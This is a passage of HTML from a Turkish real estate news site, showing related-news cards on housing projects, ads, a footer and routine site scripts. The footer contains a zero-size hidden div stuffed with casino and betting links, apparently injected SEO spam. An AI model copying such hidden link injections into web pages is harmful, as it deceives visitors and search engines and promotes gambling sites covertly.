src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/28052022200856-1653757736.jpg" alt="Bizim Evler 10&#039;da çalışmalar son sürat devam ediyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.05.2022 20:08</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bizim-evler-10-da-calismalar-son-surat-devam-ediyor-185969.html">Bizim Evler 10&#039;da çalışmalar son sürat devam ediyor!</a></h3><p>51 bin 320 metrekarelik alanda hayata geçirilecek Bizim Evler 10 projesinde 6 bl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-galerileri/bizim-evler-8-projesinde-yasam-basladi-181092.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/08/31082021102644-1630394804.jpeg" alt="Bizim Evler 8 Projesinde Yaşam Başladı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.08.2021 15:39</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-galerileri/bizim-evler-8-projesinde-yasam-basladi-181092.html">Bizim Evler 8 Projesinde Yaşam Başladı!</a></h3><p>İhlas Gayrimenkul Proje Geliştirme ve Ticaret A.Ş.'nin kalite ve güvencesiyle ha ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-videolari/bizim-evler-site-yonetimlerinden-evde-kal-cagrisi-179631.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2020/04/02/760x430/bizim-evlerden-evde-kal-cagrisi_6346_4b3f1.jpg" alt="Bizim Evler Site Yönetimlerinden &quot;evde kal&quot; çağrısı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 02.04.2020 14:18</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-videolari/bizim-evler-site-yonetimlerinden-evde-kal-cagrisi-179631.html">Bizim Evler Site Yönetimlerinden &quot;evde kal&quot; çağrısı!</a></h3><p>Bizim Evler Site Yönetimleri, koronavirüse salgınına karşı "Evde kal, sağlıkla k ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-videolari/bizimevler-8-tanitim-filmi-yayinda-179470.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2018/11/21/760x430/bizimevler-8-tanitim-filmi_6181_7b319.jpg" alt="Bizimevler 8 tanıtım filmi yayında!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.11.2018 14:19</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-videolari/bizimevler-8-tanitim-filmi-yayinda-179470.html">Bizimevler 8 tanıtım filmi yayında!</a></h3><p>Ispartakule'de inşa İhlas Yapı tarafından inşa edilen Bizimevler 8 projesinin ta ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/reklam-filmleri/ihlas-yapi-yeni-projelerini-tanitti-179078.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2018/04/24/760x430/ihlas-yapi-yeni-projelerini-tanitti_5787_b2b6d.jpg" alt="İhlas Yapı, yeni projelerini tanıttı "></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.04.2018 11:51</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/reklam-filmleri/ihlas-yapi-yeni-projelerini-tanitti-179078.html">İhlas Yapı, yeni projelerini tanıttı </a></h3><p>Bugüne dek hayata geçirdiği 16 bin konutla binlerce aileye yüksek standartlarda  ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026140629-1769684789.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html">İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026135750-1769684270.jpg" alt="GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/gyoder-gayrimenkul-zirvesi-27-28-nisan-da-gerceklesecek-197854.html">GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026102132-1769671292.jpg" alt="AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/avm/avm-metrekare-verimlilik-endeksi-aralik-ta-artti-197851.html">AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026104930-1769672970.jpg" alt="Rönesans Holding’den Hollanda’da tarihi işlem"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-holding-den-hollanda-da-tarihi-islem-197853.html">Rönesans Holding’den Hollanda’da tarihi işlem</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#c8adaca1bca7ba88ada5a4a9a3bca9bba7a6aca9a3a1a3a9e6aba7a5"><span class="__cf_email__" data-cfemail="f693929f829984b6939b9a979d829785999892979d9f9d97d895999b">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '170573'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>